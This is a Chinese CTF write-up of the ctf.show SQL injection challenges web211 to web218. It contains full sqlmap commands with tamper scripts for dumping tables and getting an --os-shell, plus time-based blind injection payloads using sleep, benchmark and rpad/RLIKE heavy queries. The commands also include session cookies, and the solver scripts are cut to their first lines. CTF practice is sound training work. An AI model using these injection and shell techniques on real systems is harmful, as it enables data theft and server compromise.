web211
提示还是用脚本
加解密函数没变,多了一个空格过滤
1 | from lib.core.compat import xrange |
1 | python sqlmap.py -u http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/api/getToken.php" --safe-freq=1 --dbs --batch --tamper space2comment.py,my2.py |
space2comment.py 在前,查库

1 | python sqlmap.py -u http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web --tables --batch --tamper space2comment.py,my2.py |

1 | python sqlmap.py -u http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://db70fa79-5a71-47fc-bbaa-2dc9c821be63.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavia --columns --batch --tamper space2comment.py,my2.py |

1 | python sqlmap.py |

web212

多了一个*过滤
将空格变为%09
1 | from lib.core.compat import xrange |
新增一个my3.py脚本,与my2.py结合使用
1 | python sqlmap.py -u http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/getToken.php" --safe-freq=1 --dbs --batch --tamper my3.py,my2.py |

1 | python sqlmap.py -u http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web --tables --batch --tamper my3.py,my2.py |

1 | python sqlmap.py -u http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavis --columns --batch --tamper my3.py,my2.py |

1 | python sqlmap.py -u http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://57472a4e-e08a-49da-8c54-7dc6701a4cdc.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavis -C ctfshow_flagxsa,id,tes --dump --batch --tamper my3.py,my2.py |

web213
空格和*号过滤
解密
上题还可以用
1 | python sqlmap.py -u http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/getToken.php" --safe-freq=1 --dbs --batch --tamper my3.py,my2.py |

1 | python sqlmap.py -u http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web --tables --batch --tamper my3.py,my2.py |

1 | python sqlmap.py -u http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_user --columns --batch --tamper my3.py,my2.py |

1 | python sqlmap.py -u http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_user -C id,pass,username --dump --batch --tamper my3.py,my2.py |



数据库中无flag,题目hint:练习使用–os-shell 一键getshell
sqlmap 的 –os-shell 功能在 MySQL 数据库中的原理是通过 SQL 注入漏洞在服务器上写入并执行 PHP 脚本,从而允许用户执行操作系统命令。
1 | python sqlmap.py -u http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/index.php --method="PUT" --data id=1 --referer http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/sqlmap.php --headers="Content-Type: text/plain" --cookie="cf_clearance=zOvseNGe7vsa2iI2sul0q..4iqncuiCpp8aVLf69f9Y-1717821963-1.0.1.1-N5r_3ciDzNeXvE8j78vzM6Uka2Tkxbx_0Jor4kyshLMGZLVImg6LN8JOObUcpFLUAVMeTbSquJsxIvNK.js70Q; PHPSESSID=m751m5q6bq0iovaur5u94kteq4" --safe-url="http://2ba83cd9-e9e2-4f4c-bd46-eb1c95237df3.challenge.ctf.show/api/getToken.php" --safe-freq=1 --os-shell --dump --batch --tamper my3.py,my2.py |

web214
开始基于时间盲注
select.js看出
向/api/提交了两个参数:ip和debug。
经过手动测试,参数ip可以进行sql注入,如下会有延迟:
抓包也可以看出
if(1=1,1,sleep(1))
ip=sleep(1)&debug=0


可以时间盲注
脚本
1 | import requests |

web215
//用了单引号
改一下ip就行
1 | import requests |

web216
where id = from_base64($id);
多了一个条件
'MQ==')
脚本如下
1 | import requests |
web217

把sleep过滤了
使用benchmark绕过:

那么脚本中我就利用2s来判定
1 | import requests |
web218
相比上一题,不能用benchmark
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'

实测达到1.04s,后面有些时候会变1
(concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike concat(repeat('(a.*) ',6),'b'));
还有笛卡尔积